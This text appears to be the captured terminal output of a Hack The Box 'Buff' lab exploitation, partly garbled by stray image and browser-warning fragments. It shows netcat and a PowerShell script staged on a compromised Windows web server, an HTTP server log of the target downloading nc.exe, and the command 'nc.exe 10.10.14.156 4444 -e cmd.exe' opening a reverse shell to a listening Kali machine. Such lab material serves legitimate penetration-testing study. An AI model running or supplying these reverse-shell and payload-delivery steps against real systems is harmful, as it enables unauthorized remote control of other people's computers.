 C:\xampp\htdocs\gym\upload> dir C:\Users\Public
�PNG
mand-line flag: --no-sandbox. Stability and security will suffer.
▒
 Volume in drive C has no label.
 Volume Serial Number is A22D-49F7

 Directory of C:\Users\Public

26/07/2025  16:17    <DIR>          .
26/07/2025  16:17    <DIR>          ..
16/06/2020  15:05    <DIR>          Documents
12/04/2018  00:38    <DIR>          Downloads
12/04/2018  00:38    <DIR>          Music
26/07/2025  16:17            59,392 nc.exe
12/04/2018  00:38    <DIR>          Pictures
26/07/2025  15:59             2,465 shell2.ps1
12/04/2018  00:38    <DIR>          Videos
               2 File(s)         61,857 bytes
               7 Dir(s)   9,824,288,768 bytes free

C:\xampp\htdocs\gym\upload> C:\Users\Public\nc.exe 10.10.14.156 4444 -e cmd.exe

Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.2.18 - - [26/Jul/2025 11:17:24] "GET /nc.exe HTTP/1.1" 200 -
s^C
Keyboard interrupt received, exiting.

┌──(root㉿kali)-[~/Hack_The_Box/Buff]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.156] from (UNKNOWN) [10.129.2.18] 49817
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\xampp\htdocs\gym\upload>